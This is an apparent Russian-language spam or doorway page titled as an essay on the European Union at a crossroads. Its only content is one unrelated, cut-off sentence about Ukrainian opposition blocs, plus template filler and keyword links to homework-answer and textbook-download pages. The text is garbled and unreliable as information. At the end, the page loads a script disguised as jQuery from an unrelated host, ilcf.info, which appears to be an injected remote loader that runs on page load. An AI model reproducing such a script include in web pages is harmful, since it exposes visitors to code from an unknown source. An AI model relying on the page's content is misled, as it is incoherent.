

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahwiepa.rovr.bike/kbke3-evrosoyuz-na-raspute-referat.html
body_size: 2058
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Евросоюз на распутье реферат - ahwiepa.rovr.bike</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahwiepa.rovr.bike</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Евросоюз на распутье реферат</h2>
                            </header>
                            <p>Стороны конфликта оппозиционные блоки Виктора Ющенко и Юлии Тимошенко, при участии. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kbke3-skachat-uchebnik-biologiya-ponomareva-6-klass-fgos.html">Скачать учебник биология пономарева 6 класс фгос</a></li>
                                <li><a href="kbke3-reshebnik-po-algere-10-11-klass.html">Решебник по алгере 10-11 класс</a></li>
                                <li><a href="kbke3-gdz-francuzskiy-yazyk-5-klass-beregovskaya-2014.html">Гдз французский язык 5 класс береговская 2014</a></li>
                                <li><a href="kbke3-skachat-referat-epoha-petra-1-razvitie-sestrinskogo-dela.html">Скачать реферат эпоха петра 1:развитие сестринского дела</a></li>
                                <li><a href="kbke3-klimanova-uchebnik-geografii-7-klass-skachat.html">Климанова учебник географии 7 класс скачать</a></li>
                                <li><a href="kbke3-reshebnik-po-istorii-v-tetradi-5-klassa-chast-2.html">Решебник по истории в тетради 5 класса часть 2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Оранжевая революция — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kbke3-sochinenie-na-temu-t-n-yablonskaya-utro.html">Сочинение на тему т.н.яблонская утро</a></li>
                                            <li><a href="kbke3-zadachnik-2-klass-chtenie.html">Задачник 2 класс чтение</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kbke3-referat-na-temu-igrovaya-kultura.html">Реферат на тему игровая культура</a></li>
                                            <li><a href="kbke3-reshebnik-po-matematike-5-klass-muraveva-urban-1-chast.html">Решебник по математике 5 класс муравьёва урбан 1 часть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kbke3-uchebnik-po-istorii-srednih-vekov-6-klass-v-kartinkah.html">Учебник по истории средних веков 6 класс в картинках</a></li>
                                            <li><a href="kbke3-reshebnik-litvinenko-10.html">Решебник литвиненко 10</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kbke3-reshenie-zadach-po-matematike-po-uchebniku-n-ya-vilenkin-2-chast-olain.html">Решение задач по математике по учебнику н.я виленкин 2 часть олаин</a></li>
                                            <li><a href="kbke3-gdz-po-geografii-konturnaya-karta-fgos-6-klass.html">Гдз по географии контурная карта фгос 6 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
